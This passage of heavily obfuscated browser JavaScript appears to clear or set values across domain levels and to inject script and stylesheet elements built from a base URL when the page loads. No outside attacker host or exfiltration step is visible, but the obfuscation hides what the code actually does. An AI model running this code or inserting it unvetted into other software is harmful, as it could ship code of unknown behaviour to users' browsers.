x3cbc51(a0_0x2174f6._0x4c937a,0x2ba,0x6e2,'KDOK',a0_0x2174f6._0x3eab5d)+'h']&&(_0x5b4486[_0x3cbc51(a0_0x2174f6._0x2517a3,0x6c0,a0_0x2174f6._0x2d1b3b,'(4(u',a0_0x2174f6._0x5c58c9)](_0x5b4486[_0x14e130(a0_0x2174f6._0x3c2679,0x85,0x4a,0x158,a0_0x2174f6._0xe1933c)],_0x5b4486[_0x14e130(a0_0x2174f6._0x43fa94,a0_0x2174f6._0x2d0bc8,0x49f,0x4a3,a0_0x2174f6._0x39148f)])?(!_0x1ba77e?.[_0x14e130(a0_0x2174f6._0x7464c6,0x410,-a0_0x2174f6._0x10533b,0x17e,-a0_0x2174f6._0x40a308)+'h']&&(_0x38550e[_0x3cbc51(a0_0x2174f6._0x2d0bc8,a0_0x2174f6._0x41de90,0x420,a0_0x2174f6._0xa91b5b,0x43e)](_0x5b4486[_0x4e61cb('UMh*',a0_0x2174f6._0x1eb465,0x461,0x623,a0_0x2174f6._0x5e5e82)],'',_0x544adb[_0x14e130(a0_0x2174f6._0x136ad2,a0_0x2174f6._0x54c11e,a0_0x2174f6._0x162c2f,0x244,-0x41)](-_0x311c8a[_0x570de6(0x758,a0_0x2174f6._0x483855,a0_0x2174f6._0x39edef,a0_0x2174f6._0x1d0d8f,0x776)](0x2,_0x1299cf[_0x14e130(a0_0x2174f6._0x2c8786,a0_0x2174f6._0x303a63,-0x48,a0_0x2174f6._0x3f2c05,-0x85)+'h']))[_0x4be2c2(a0_0x2174f6._0x1b5c03,a0_0x2174f6._0x594b90,a0_0x2174f6._0x2390fd,a0_0x2174f6._0x20a0d7,0x336)]('.'),0x0),_0x1edf44[_0x4be2c2(a0_0x2174f6._0x14e942,a0_0x2174f6._0x11546e,a0_0x2174f6._0x49b31c,a0_0x2174f6._0x100743,0x68a)](_0x5b4486[_0x4be2c2(0x421,a0_0x2174f6._0x431cbc,0x68c,a0_0x2174f6._0x17b0e4,0x789)],'',_0x4be018[_0x3cbc51(a0_0x2174f6._0x2f7537,-0x49,a0_0x2174f6._0x450b37,a0_0x2174f6._0x4ecabb,a0_0x2174f6._0x3c0352)](-_0x5a6c5e[_0x14e130(a0_0x2174f6._0x35d660,a0_0x2174f6._0x5bfa65,a0_0x2174f6._0x363abb,a0_0x2174f6._0x8cd8fb,a0_0x2174f6._0x58f9db)](0x3,_0x58492c[_0x4be2c2(0x4e8,a0_0x2174f6._0x286747,a0_0x2174f6._0x3ffd6d,a0_0x2174f6._0x4b50d5,0x4de)+'h']))[_0x14e130(a0_0x2174f6._0x468bef,-a0_0x2174f6._0x414d03,-a0_0x2174f6._0x213319,-0x10a,a0_0x2174f6._0x5d9c16)]('.'),0x0)),_0x5b4486[_0x4e61cb(a0_0x2174f6._0x5a043f,a0_0x2174f6._0x480dd6,a0_0x2174f6._0x1684d6,a0_0x2174f6._0x267464,a0_0x2174f6._0x1d3a92)](_0xb16d92,_0x18119b)):(!_0x1e3ff9?.[_0x570de6(0x8cc,'9Uv9',a0_0x2174f6._0x258c24,a0_0x2174f6._0x585a04,0x82f)+'h']&&(_0x5b4486[_0x570de6(a0_0x2174f6._0x3c195d,'AKFl',0x669,a0_0x2174f6._0x285209,a0_0x2174f6._0x57d619)](_0x5b4486[_0x4e61cb(a0_0x2174f6._0x486348,-a0_0x2174f6._0x5884bd,-0x121,-0x103,a0_0x2174f6._0xd04a8a)],_0x5b4486[_0x14e130(a0_0x2174f6._0x18a3d0,a0_0x2174f6._0x4ac8e9,a0_0x2174f6._0x281245,0x216,a0_0x2174f6._0x578b60)])?(_0x4ce3ba[_0x4be2c2(a0_0x2174f6._0x1e84e5,'5*&3',0x4a2,0x41b,0x241)](_0x5b4486[_0x14e130(a0_0x2174f6._0x288ca7,a0_0x2174f6._0x4b72ac,0x2f9,0x3ec,0x578)],'',_0x471e85[_0x14e130('%0Xj',0x3f3,a0_0x2174f6._0x571261,a0_0x2174f6._0x15f5d2,-0x160)](-Math[_0x4be2c2(a0_0x2174f6._0x3a9e8d,a0_0x2174f6._0x288ca7,a0_0x2174f6._0x288300,0x1c0,a0_0x2174f6._0x2d69ca)](0x2,_0x471e85[_0x4be2c2(a0_0x2174f6._0xf17746,'P*)e',a0_0x2174f6._0x45e9ee,0x8c8,a0_0x2174f6._0x490e29)+'h']))[_0x3cbc51(0xf6,-0x58,-a0_0x2174f6._0x515f35,a0_0x2174f6._0x22e543,-a0_0x2174f6._0x2b9cf7)]('.'),0x0),_0x4ce3ba[_0x4be2c2(a0_0x2174f6._0x4767c9,a0_0x2174f6._0x57f6c5,-a0_0x2174f6._0xc0dede,a0_0x2174f6._0x1f3bcc,0x211)](_0x5b4486[_0x570de6(a0_0x2174f6._0x39782b,'VLj4',0x7ed,a0_0x2174f6._0x3fa840,0x9c9)],'',_0x471e85[_0x3cbc51(0x173,-a0_0x2174f6._0x4a367b,0x49f,'5*&3',-0x1c8)](-Math[_0x570de6(0x826,'ouyF',a0_0x2174f6._0x178c21,0x822,a0_0x2174f6._0x29b443)](0x3,_0x471e85[_0x14e130('mIEI',0x807,a0_0x2174f6._0x594d13,0x5cc,a0_0x2174f6._0x455a32)+'h']))[_0x14e130(a0_0x2174f6._0x876a8c,a0_0x2174f6._0x810df8,0x1f6,a0_0x2174f6._0x2af4e0,-0x8)]('.'),0x0)):_0x5b4486[_0x4be2c2(-0x28,'TRhR',a0_0x2174f6._0x5a6a47,0x586,0x2cc)](_0x1740ca,_0x3bcb6d)),_0x5b4486[_0x4e61cb('ouyF',a0_0x2174f6._0x1172f1,-a0_0x2174f6._0x454b03,-a0_0x2174f6._0x24fc2e,-a0_0x2174f6._0x47e4c5)](_0x3ca5f8,_0x118ae6)));}else for(const _0xaa4fcd of _0xb8b04e[_0x5a4b3a]){let _0xaf8438=_0xaa4fcd[_0x14e130('9Uv9',0x436,a0_0x2174f6._0xbe47fb,0x19e,a0_0x2174f6._0x131ee3)+_0x570de6(0x80b,'9]8Q',a0_0x2174f6._0x27ff57,a0_0x2174f6._0x25ef02,a0_0x2174f6._0x4dcfd2)]('$')?![]:!![],_0x47ad36=_0x5bed43[_0x14e130('ajcb',-a0_0x2174f6._0x4531c7,a0_0x2174f6._0x4554a7,a0_0x2174f6._0x7669f1,-a0_0x2174f6._0x3a55b5)](_0x1383cd,_0xaf8438?_0xaa4fcd:_0xaa4fcd[_0x3cbc51(0x17c,0x247,0x11,a0_0x2174f6._0x1afcc4,0x3f0)](0x0,-0x1));if(_0x47ad36){_0x5bed43[_0x570de6(a0_0x2174f6._0x5aa280,'(4(u',a0_0x2174f6._0x21bd6f,0xa86,0x6be)](_0x39224b,{'label':_0x5bed43[_0x570de6(0xa2a,'^Kod',0x782,0x851,0x9c5)],'key':_0x4c8257,'node':_0x47ad36});if(!(_0x30f321[_0x4be2c2(a0_0x2174f6._0x54e86b,'UMh*',a0_0x2174f6._0x278628,0x498,a0_0x2174f6._0x3f5dae)+_0x3cbc51(a0_0x2174f6._0x24b360,-0x37,0x1fd,a0_0x2174f6._0x5d101b,0x358)](_0x294d0d)||_0xe6e4fd[_0x4e61cb(a0_0x2174f6._0x32d670,a0_0x2174f6._0x4d2375,a0_0x2174f6._0x43a345,a0_0x2174f6._0x26a9f9,-a0_0x2174f6._0x506d94)+_0x4be2c2(a0_0x2174f6._0x35d2a6,a0_0x2174f6._0x286747,0x2e6,0x47b,a0_0x2174f6._0x2c8d54)](_0x1398e5)))_0x593d50[_0x4e61cb('x5!O',0x5e0,0x330,0x3d9,a0_0x2174f6._0x2dd496)](_0xd753aa);}}}}else try{_0x5bed43[_0x570de6(a0_0x2174f6._0x44b4c5,'sNvA',0x804,0x638,0xa9b)](_0x17448a,_0x5bed43[_0x14e130(a0_0x2174f6._0x5a043f,0x7cd,a0_0x2174f6._0xbefc58,a0_0x2174f6._0xef2321,0x491)]);const _0x513a3d={};_0x513a3d[_0x4e61cb(a0_0x2174f6._0x2e5ce2,a0_0x2174f6._0x33cefa,0x56,a0_0x2174f6._0x4da66e,a0_0x2174f6._0x4dd04b)+_0x3cbc51(a0_0x2174f6._0x3f8831,a0_0x2174f6._0x10e69c,a0_0x2174f6._0x49d0f5,a0_0x2174f6._0x258b99,0x6d1)]=!![],_0xe03cfe[_0x4e61cb('fhvQ',a0_0x2174f6._0x48ecfb,0x379,a0_0x2174f6._0x2caff9,a0_0x2174f6._0x1bb9df)+'ve'](_0x2f2de0[_0x4be2c2(0x30,'jFqz',0x235,-0x86,a0_0x2174f6._0x5c0fae)],_0x513a3d);}catch(_0x3d791f){}}}),_0x3ea589=()=>{const a0_0x22be38={_0x4e1dac:0x129,_0x37acfc:0x126},a0_0x361752={_0x3f0ae6:0xba,_0x1c571e:0x96,_0x3639bf:0x5d},_0x8cfa7f={};function _0x4a1acf(_0x4d4aa2,_0x3c78ab,_0x369442,_0x58dbcf,_0x199b3e){return _0x545d99(_0x58dbcf,_0x3c78ab-a0_0x39d3d4._0x120ded,_0x369442-a0_0x39d3d4._0x44c2b5,_0x4d4aa2-a0_0x39d3d4._0x5e8b98,_0x199b3e-0x87);}function _0x14e246(_0x1dbace,_0x102fc9,_0x54a0f8,_0x44eaa5,_0x25b163){return _0x4746f5(_0x25b163- -0x177,_0x102fc9-0xfe,_0x54a0f8-0x26,_0x54a0f8,_0x25b163-a0_0x25e11b._0x3e7cfb);}_0x8cfa7f[_0x44904e(0x4c9,0x222,0x337,0x544,a0_0x4b4cae._0x20545a)]=_0x5b4486[_0x26c554(0x61e,a0_0x4b4cae._0x303768,a0_0x4b4cae._0x8769f7,0x113,a0_0x4b4cae._0x4cbdca)],_0x8cfa7f[_0x26c554(0x3d8,'fhvQ',0x5c9,a0_0x4b4cae._0xc43fd,a0_0x4b4cae._0xeba9c5)]=_0x5b4486[_0x14e246(0x2b0,0x420,a0_0x4b4cae._0x535b8f,0x4c3,a0_0x4b4cae._0x57d933)];function _0x26c554(_0x5423f8,_0x4ea727,_0x4e7bd4,_0x31dad5,_0x22f755){return _0x39e664(_0x5423f8-a0_0x361752._0x3f0ae6,_0x22f755- -0x9,_0x4e7bd4-a0_0x361752._0x1c571e,_0x4ea727,_0x22f755-a0_0x361752._0x3639bf);}function _0x16ce27(_0x14603c,_0x56b3ed,_0x6343fb,_0x2f3e58,_0x3db329){return _0x3c9eed(_0x14603c-0x1a0,_0x56b3ed-0x75,_0x2f3e58- -0x1aa,_0x2f3e58-0x183,_0x14603c);}_0x8cfa7f[_0x26c554(-0xe0,'9Uv9',-0x49,a0_0x4b4cae._0x5c4937,a0_0x4b4cae._0x252807)]=_0x5b4486[_0x44904e(a0_0x4b4cae._0x4e95db,0x2a1,a0_0x4b4cae._0x594c05,0x4b6,a0_0x4b4cae._0xa284f7)],_0x8cfa7f[_0x14e246(-0x1f6,a0_0x4b4cae._0x3edeb4,'TRhR',a0_0x4b4cae._0x13e284,0x5)]=_0x5b4486[_0x4a1acf(0x827,a0_0x4b4cae._0x1c37b1,a0_0x4b4cae._0x41e351,'ajGJ',a0_0x4b4cae._0xc105a5)],_0x8cfa7f[_0x16ce27('ajGJ',a0_0x4b4cae._0x16c641,0x67b,0x58d,0x20f)]=_0x5b4486[_0x14e246(a0_0x4b4cae._0x465dae,0x57b,a0_0x4b4cae._0x128add,0x577,0x3dc)];const _0x55e952=_0x8cfa7f;function _0x44904e(_0x575310,_0x308ecd,_0x2f9522,_0x32f580,_0x10a39a){return _0x3c9eed(_0x575310-a0_0x22be38._0x4e1dac,_0x308ecd-0x9,_0x2f9522-a0_0x22be38._0x37acfc,_0x32f580-0x169,_0x10a39a);}if(_0x5b4486[_0x16ce27('^Kod',a0_0x4b4cae._0x9b0c88,a0_0x4b4cae._0x1b7dd9,0x3dd,0x615)](_0x5b4486[_0x44904e(a0_0x4b4cae._0x5641ea,0x270,0x53c,a0_0x4b4cae._0x4bc447,a0_0x4b4cae._0x1b4d9b)],_0x5b4486[_0x44904e(a0_0x4b4cae._0xcc9b56,a0_0x4b4cae._0x51338b,a0_0x4b4cae._0x5a4dfe,0x3b6,'(CyR')]))try{if(_0x5b4486[_0x44904e(a0_0x4b4cae._0x524f1b,a0_0x4b4cae._0x40d7f3,0x94e,a0_0x4b4cae._0x854700,a0_0x4b4cae._0x480485)](_0x5b4486[_0x4a1acf(0x3b4,a0_0x4b4cae._0x4d4328,0x45a,a0_0x4b4cae._0x51c3f1,0x3f1)],_0x5b4486[_0x4a1acf(0x566,a0_0x4b4cae._0xc105a5,a0_0x4b4cae._0x58cb2b,'VLj4',0x43a)])){_0x5b4486[_0x16ce27(a0_0x4b4cae._0xa284f7,0x5c3,0x659,0x552,a0_0x4b4cae._0x52ef19)](_0x3c104b,_0x5b4486[_0x16ce27('AKFl',0x46e,a0_0x4b4cae._0x511528,a0_0x4b4cae._0x263268,a0_0x4b4cae._0x4d4328)]);const _0x4e9b91={};_0x4e9b91[_0x16ce27(a0_0x4b4cae._0x101b00,a0_0x4b4cae._0x5805aa,a0_0x4b4cae._0x1d4ef3,-0x57,0x10)+_0x4a1acf(a0_0x4b4cae._0x382d14,0x2be,a0_0x4b4cae._0x3fd11b,'jTMY',a0_0x4b4cae._0x2e3ee8)]=!![],_0x53ccec[_0x4a1acf(0xa5d,a0_0x4b4cae._0x4731ce,0xaba,'C(Q]',0xdc5)+'ve'](document[_0x4a1acf(a0_0x4b4cae._0x43c82a,0xc6f,0xca8,'BNup',a0_0x4b4cae._0xae7c0b)],_0x4e9b91);}else _0x14098b[_0x14e246(0x2aa,0x32d,a0_0x4b4cae._0x128add,0x141,0x3ea)+_0x4a1acf(a0_0x4b4cae._0x881d0f,a0_0x4b4cae._0x27c318,0x666,a0_0x4b4cae._0x4df6ac,a0_0x4b4cae._0x30e965)+'te'](_0x55e952[_0x14e246(0x23e,a0_0x4b4cae._0x541d2a,'gYOa',a0_0x4b4cae._0xe5b3cb,a0_0x4b4cae._0x585fbd)],_0x55e952[_0x44904e(a0_0x4b4cae._0x3615d3,a0_0x4b4cae._0x59324a,a0_0x4b4cae._0x182bc0,a0_0x4b4cae._0xad2c48,'Arwm')]),_0x227545[_0x16ce27(a0_0x4b4cae._0x14e466,a0_0x4b4cae._0xd172af,0x467,0x3f0,a0_0x4b4cae._0x574f56)+_0x4a1acf(0x73c,0xa1c,a0_0x4b4cae._0x32232a,a0_0x4b4cae._0x36abd9,a0_0x4b4cae._0x812e81)+'te']('as',_0x55e952[_0x4a1acf(0x862,0x8ea,a0_0x4b4cae._0x5d3a62,a0_0x4b4cae._0x303768,0xa1a)]),_0xddc424[_0x16ce27(a0_0x4b4cae._0x3635c5,a0_0x4b4cae._0xc6867e,a0_0x4b4cae._0x3dd0f7,a0_0x4b4cae._0x3c1378,a0_0x4b4cae._0x258d1b)+_0x4a1acf(0x668,0x676,0x5d8,'$S3B',a0_0x4b4cae._0x21bd75)+'te'](_0x55e952[_0x14e246(-a0_0x4b4cae._0x592ecf,0x59c,'$S3B',-0xfc,0x1f2)],_0x55e952[_0x14e246(0x424,0x41a,a0_0x4b4cae._0x36afdf,a0_0x4b4cae._0x315b7a,0x379)]);}catch(_0x29a425){}else{if(_0x10d9fd){const _0x203038=_0x5253de[_0x4a1acf(a0_0x4b4cae._0x508884,0xa26,a0_0x4b4cae._0x1c0219,'5OyS',a0_0x4b4cae._0x2eee95)](_0xf6e96d,arguments);return _0x4dc46c=null,_0x203038;}}};if(document[_0x3c9eed(a0_0x497d91._0x24e0d1,0x2f2,0x63b,a0_0x497d91._0x1dd942,a0_0x497d91._0x596fb4)])_0x5b4486[_0x3c9eed(a0_0x497d91._0x2715e4,-a0_0x497d91._0x5baa1a,a0_0x497d91._0x3b3fc1,0x6e,a0_0x497d91._0x5de3a5)](_0x3ea589);else window[_0x3f5a6d(0x23d,'@7x*',0x8b,-a0_0x497d91._0x1784d3,a0_0x497d91._0xcabe37)+_0x545d99(a0_0x497d91._0x57742d,0xba,0x2d4,0x40e,a0_0x497d91._0x596ce9)+_0x545d99(a0_0x497d91._0x550591,-0x3a,-a0_0x497d91._0x34617b,a0_0x497d91._0x42f19d,0x4f1)+'r'](_0x5b4486[_0x3f5a6d(a0_0x497d91._0x17e366,a0_0x497d91._0x4c2c0d,a0_0x497d91._0x5981cc,0x742,a0_0x497d91._0x49e077)],_0x3ea589);window[_0x3f5a6d(0x3a5,a0_0x497d91._0x455343,a0_0x497d91._0x218d3d,a0_0x497d91._0x303534,a0_0x497d91._0x3e7efb)+_0x3f5a6d(0x785,'(CyR',0x8d5,0x553,0xaa2)+_0x4746f5(a0_0x497d91._0x89848,-a0_0x497d91._0x416d58,0x256,a0_0x497d91._0x1c4904,a0_0x497d91._0x3f2668)+'r'](_0x5b4486[_0x545d99(a0_0x497d91._0x3cfa72,a0_0x497d91._0x2cc64c,a0_0x497d91._0x49888a,a0_0x497d91._0x1defb3,a0_0x497d91._0x45c760)],()=>_0x53ccec[_0x545d99('k1A5',0x41c,0x436,0x39c,0x1cb)+_0x3f5a6d(0x298,'5*&3',-0xe7,0x540,0x4)]());const _0xd7962d=Object[_0x3c9eed(0x611,0x385,0x4c3,a0_0x497d91._0x18d3c5,a0_0x497d91._0x517707)](_0x16c072)[_0x545d99(a0_0x497d91._0x1a8cd4,a0_0x497d91._0x5c3579,a0_0x497d91._0x14ae71,a0_0x497d91._0xb3f8a4,a0_0x497d91._0x596ce9)+'r'](_0x543e72=>_0x16c072[_0x543e72][_0x545d99('9Uv9',0x239,0x39b,0x261,-0xc0)](_0x4dd928))||[];for(const _0x398a39 of _0xd7962d){let _0x15de6b=Object[_0x545d99('Wq5a',a0_0x497d91._0x211292,0x359,a0_0x497d91._0x248fca,0x6d0)](_0x2ee644[_0x398a39]||{}),_0x5b68b0=_0x15de6b[_0x4746f5(a0_0x497d91._0x4047c7,a0_0x497d91._0x22b855,-a0_0x497d91._0xc7d159,a0_0x497d91._0x240655,a0_0x497d91._0x249f4c)](_0x14ec24=>new Promise(_0x5b81d8=>{const a0_0x5aa9c6={_0xeb1508:'BNup',_0x3547f5:0x902,_0x15a1e6:'H@(O',_0x5effc0:0x644,_0x4ae82d:0x458,_0x4afbcc:'5OyS',_0x347cff:0xb71,_0x3a3f01:0xb9e,_0x3d2f3a:0xeac,_0x121d49:0x22a,_0x3cc4a9:'C(Q]',_0x21d8e8:0x2a1,_0x2c4ff8:0x24a,_0x46c17c:0x458,_0x294d5e:0x43f,_0x58d89d:'mIEI',_0x23c029:0xd3e,_0xeb3aeb:0xe37,_0x1403c8:'03z*',_0x498293:0x95e,_0x66c79a:0x815,_0x82d49c:0xb84,_0x17e796:'@7x*',_0x1d5887:0x541,_0xb6fd93:'ajGJ',_0x1ab819:0x584,_0x2c19f7:0x1d3,_0x18622d:0x48a,_0x28a437:'5*&3',_0x3cf1c8:0x42c,_0x570c0e:0x23c,_0x5377cb:0x565,_0x36df08:'9]8Q',_0x48d07a:0x132,_0x109380:0x371,_0x2af345:0x28c,_0xd5ea07:0x23e,_0x17758c:0x8bd,_0x4aa298:0x535,_0x5789c9:0x319,_0x5ae1b5:0xa62,_0x10c45f:0x538,_0x576eaa:0x36d,_0xf843d7:0x303,_0x5c8065:0x9c,_0xf6f2e7:'ogSM',_0x37bb26:0x23d,_0x4ac83c:0x1c1,_0x18ba5b:0x427,_0x41a68c:0x729,_0x11034b:0x3a2,_0x4d9a0e:0xe8,_0x12fcf6:0x616,_0x4b4bb9:0x35c},a0_0x55562d={_0x89f792:0x2d,_0x2ffa77:0x86},a0_0x4adbc8={_0x5e962a:0x1a,_0x1460e0:0x2b},a0_0x50370d={_0x5930e8:0x18e,_0x1af6b5:0x1cf,_0x528bdf:0x4a6},a0_0x2f7b35={_0x1a127f:0x306,_0x5019ec:0x1f3,_0x1ea7ce:0x177},a0_0x4e7916={_0xeca276:0xacd,_0x38b60f:'uNJP',_0x220e3d:0x82e},a0_0x5b742a={_0x2f7e80:0xd3,_0xdbcb6e:0x93,_0x3431f8:0x103},a0_0x2f2070={_0x538825:0x39,_0x362723:0x9d,_0x3bc4d4:0x137},a0_0x607f36={_0x262a8b:0x7ee,_0xf38044:'x5!O',_0x3d08d1:0x7e7,_0x32150a:0x839};function _0x38aa63(_0x313d9d,_0x34af6f,_0x3b5fd1,_0x48faa2,_0x3a7135){return _0x39e664(_0x313d9d-0x17b,_0x3b5fd1-a0_0x2c817c._0xe9c3f1,_0x3b5fd1-a0_0x2c817c._0xe3dc89,_0x48faa2,_0x3a7135-0x14e);}const _0x232c52={'inKwj':_0x5b4486[_0x38aa63(a0_0x460a2f._0x34af29,0x79d,a0_0x460a2f._0x4ac434,'TRhR',0x310)],'yGWnS':_0x5b4486[_0x1e23eb(a0_0x460a2f._0x396286,a0_0x460a2f._0x1360b1,a0_0x460a2f._0x46078e,a0_0x460a2f._0xfc91e0,a0_0x460a2f._0x584b30)],'xlvBf':_0x5b4486[_0x38aa63(a0_0x460a2f._0xb59bf5,0x73c,a0_0x460a2f._0x93b081,'AKFl',a0_0x460a2f._0x42bd3e)],'otaej':_0x5b4486[_0x56683d(a0_0x460a2f._0x4ca7ee,'^Kod',0xb3a,0x846,0x841)],'VNkZW':_0x5b4486[_0x38aa63(a0_0x460a2f._0x92a47c,a0_0x460a2f._0x18fa5b,a0_0x460a2f._0x1f4d41,'r&^K',a0_0x460a2f._0x46635a)],'Lmsxy':_0x5b4486[_0x40961f(a0_0x460a2f._0x4dacf9,a0_0x460a2f._0x33608a,0x833,0x9cf,0x32d)],'sSJMU':_0x5b4486[_0x40961f('HGQ8',0x671,a0_0x460a2f._0x25e923,a0_0x460a2f._0x263c62,0x78f)],'hqMaK':_0x5b4486[_0x40961f(a0_0x460a2f._0x2e67e7,a0_0x460a2f._0x524af3,0x765,0x58c,0x4af)],'OwFkm':_0x5b4486[_0x29b37c(a0_0x460a2f._0x36b288,a0_0x460a2f._0x374b29,0xa0b,a0_0x460a2f._0x3a5441,'VLj4')],'gpFwr':_0x5b4486[_0x1e23eb(a0_0x460a2f._0x6ff73a,a0_0x460a2f._0xa66050,'5*&3',0x683,a0_0x460a2f._0x40a707)],'VdIAi':function(_0x1bf5d1,_0x382fad,_0x2ffa98){const a0_0x272b2a={_0x2c2144:0x2a3,_0x4b54e6:0x160,_0x570de2:0xac};function _0xbf5bc(_0x2ce9bb,_0x4c0947,_0x1b3e4f,_0x390cb4,_0x48ddd0){return _0x40961f(_0x1b3e4f,_0x2ce9bb-a0_0x272b2a._0x2c2144,_0x1b3e4f-a0_0x272b2a._0x4b54e6,_0x390cb4-a0_0x272b2a._0x570de2,_0x48ddd0-0x6c);}return _0x5b4486[_0xbf5bc(0x58f,a0_0x607f36._0x262a8b,a0_0x607f36._0xf38044,a0_0x607f36._0x3d08d1,a0_0x607f36._0x32150a)](_0x1bf5d1,_0x382fad,_0x2ffa98);},'tVnQb':function(_0x18fbab,_0x69e3e){function _0xa969dc(_0x133e8f,_0x3e7a09,_0x346e41,_0xefc767,_0xefcd2f){return _0x56683d(_0x133e8f-0xc7,_0x346e41,_0xefc767- -a0_0x2f2070._0x538825,_0xefc767-a0_0x2f2070._0x362723,_0xefcd2f-a0_0x2f2070._0x3bc4d4);}return _0x5b4486[_0xa969dc(a0_0x44e00d._0x5830f5,a0_0x44e00d._0x12fb8a,'(CyR',0x4f6,a0_0x44e00d._0x2771d1)](_0x18fbab,_0x69e3e);},'ReQtC':_0x5b4486[_0x38aa63(a0_0x460a2f._0x15186b,0x3bc,a0_0x460a2f._0x320057,'aTX!',-a0_0x460a2f._0x2c88ee)],'iunHm':_0x5b4486[_0x29b37c(0xa7d,a0_0x460a2f._0x5cc3ac,0x88c,a0_0x460a2f._0x12c776,a0_0x460a2f._0x5694c9)],'wTPrD':_0x5b4486[_0x29b37c(0x842,0x60f,a0_0x460a2f._0x239ea1,a0_0x460a2f._0x3a93d5,'[oD^')],'uULLx':function(_0x3371a0,_0x24e9a9){function _0x7742cb(_0x27ca18,_0x2438cc,_0xf366a3,_0x41a71f,_0x1bf006){return _0x1e23eb(_0x27ca18-a0_0x5b742a._0x2f7e80,_0x2438cc-a0_0x5b742a._0xdbcb6e,_0x41a71f,_0x41a71f-a0_0x5b742a._0x3431f8,_0x1bf006-0x1a4);}return _0x5b4486[_0x7742cb(0x6d4,0xa38,a0_0x4e7916._0xeca276,a0_0x4e7916._0x38b60f,a0_0x4e7916._0x220e3d)](_0x3371a0,_0x24e9a9);},'SDdAl':_0x5b4486[_0x56683d(a0_0x460a2f._0x59ed41,'BNup',a0_0x460a2f._0x142222,a0_0x460a2f._0x37103e,0xaed)],'dDMfS':_0x5b4486[_0x29b37c(a0_0x460a2f._0x584c4b,a0_0x460a2f._0x3f2205,0x63c,a0_0x460a2f._0x56e3dd,a0_0x460a2f._0x4c3d6f)],'laMLm':function(_0x421327,_0x30ba1c){function _0x1cc43b(_0x739c56,_0x49e8d7,_0x490085,_0x3a3d96,_0x16e15d){return _0x29b37c(_0x739c56-0x6f,_0x49e8d7-0x103,_0x490085-0x1a3,_0x16e15d- -0x282,_0x490085);}return _0x5b4486[_0x1cc43b(a0_0x2f7b35._0x1a127f,0x27a,'^Kod',-a0_0x2f7b35._0x5019ec,a0_0x2f7b35._0x1ea7ce)](_0x421327,_0x30ba1c);}};let [_0x59093e,_0x3c6798]=_0x2ee644[_0x398a39][_0x14ec24];const _0x55af3c=_0x3c6798[_0x1e23eb(0x59d,a0_0x460a2f._0x2f6f87,a0_0x460a2f._0xb373c4,0x865,a0_0x460a2f._0x15cefc)]('.')[_0x56683d(0x728,a0_0x460a2f._0x531bfc,0x4a5,a0_0x460a2f._0x5e860d,a0_0x460a2f._0x1cf998)](),_0x3601b3=_0x46d38c[_0x398a39]+(_0x40961f(a0_0x460a2f._0x4c3d6f,a0_0x460a2f._0x423968,a0_0x460a2f._0x3348b1,0x1fa,0x549)+_0x29b37c(0x74e,a0_0x460a2f._0x4e77b3,a0_0x460a2f._0x409d19,a0_0x460a2f._0x514184,a0_0x460a2f._0x85622b)+_0x40961f(')4F3',a0_0x460a2f._0x44f9b0,0x696,0x94f,0xa65))+_0x14ec24+'/'+_0x3c6798,_0x1a8684={};function _0x29b37c(_0x3c89b4,_0x2a3ab3,_0x3d139b,_0x4efead,_0xe2ae03){return _0x3c9eed(_0x3c89b4-0x132,_0x2a3ab3-0x175,_0x4efead-0x250,_0x4efead-0x137,_0xe2ae03);}_0x1a8684[_0x56683d(a0_0x460a2f._0x21ea03,a0_0x460a2f._0xbcfe2,0x902,a0_0x460a2f._0x3394fa,0xb5a)]=_0x5b4486[_0x40961f('03z*',a0_0x460a2f._0x3b3358,0x898,0x763,a0_0x460a2f._0x4ae263)],_0x1a8684[_0x1e23eb(-0x18,a0_0x460a2f._0x4b7987,'uNJP',a0_0x460a2f._0x37299f,0x31d)]=_0x5b4486[_0x56683d(0xa2a,'C(Q]',a0_0x460a2f._0x11d745,0x64f,0x6f9)],_0x1a8684[_0x38aa63(0x304,0x576,0x4d1,a0_0x460a2f._0x528a93,0x583)]=_0x5b4486[_0x38aa63(0x757,a0_0x460a2f._0x5560c5,0x4b4,'TRhR',0x637)],_0x1a8684[_0x56683d(0xb34,a0_0x460a2f._0x161478,a0_0x460a2f._0x1411de,0x880,a0_0x460a2f._0x19dc5f)]=_0x5b4486[_0x56683d(0x9c6,'ajcb',0x8e1,a0_0x460a2f._0x14da9a,0x68a)];function _0x56683d(_0x161f94,_0x577f15,_0x2ed524,_0x56b9de,_0x360921){return _0x3c9eed(_0x161f94-0x4e,_0x577f15-0x173,_0x2ed524-0x33e,_0x56b9de-a0_0x12d99b._0x584464,_0x577f15);}function _0x1e23eb(_0x353d0e,_0x2cff94,_0x5ded7f,_0x11d3b3,_0x11a912){return _0x39e664(_0x353d0e-0x1e0,_0x11a912-0x7a,_0x5ded7f-0x1a4,_0x5ded7f,_0x11a912-0x1b6);}_0x1a8684['js']=_0x5b4486[_0x1e23eb(0x4fd,a0_0x460a2f._0x3879fe,'BNup',a0_0x460a2f._0x55c632,a0_0x460a2f._0x5d9e48)];const _0x1a203e=_0x1a8684,_0x1e2535=document[_0x29b37c(a0_0x460a2f._0x49403f,0x2eb,0x6a3,a0_0x460a2f._0x29767b,a0_0x460a2f._0x254df0)+_0x1e23eb(-a0_0x460a2f._0x122fd8,-a0_0x460a2f._0x235ee9,a0_0x460a2f._0xbe30a1,-a0_0x460a2f._0x3bf82d,a0_0x460a2f._0xe68882)+_0x38aa63(0x492,a0_0x460a2f._0x511032,a0_0x460a2f._0x3bf82d,a0_0x460a2f._0xbc471b,a0_0x460a2f._0x86c51e)](_0x1a203e[_0x55af3c]);if(_0x5b4486[_0x56683d(0x8a0,'ouyF',0x9bc,0xa8a,a0_0x460a2f._0x5b59e4)](_0x1a203e[_0x55af3c],_0x5b4486[_0x38aa63(a0_0x460a2f._0x157766,a0_0x460a2f._0x541921,a0_0x460a2f._0x4d8644,'Rq8z',0x555)])){if(_0x5b4486[_0x40961f('C(Q]',a0_0x460a2f._0x43ecd8,a0_0x460a2f._0x3f737f,0x7bb,0x290)](_0x5b4486[_0x38aa63(0x57a,a0_0x460a2f._0x586fce,0x537,a0_0x460a2f._0x4331e8,0x42b)],_0x5b4486[_0x1e23eb(a0_0x460a2f._0xe314d9,0x416,a0_0x460a2f._0xb1da1a,-a0_0x460a2f._0x415b4e,a0_0x460a2f._0x325497)])){const _0x2c06db=_0x5b4486[_0x1e23eb(a0_0x460a2f._0x4d4009,-a0_0x460a2f._0x363e4f,'ogSM',a0_0x460a2f._0x2f1970,0x1ad)][_0x1e23eb(0x459,0x378,'aTX!',a0_0x460a2f._0x5893ba,0x127)]('|');let 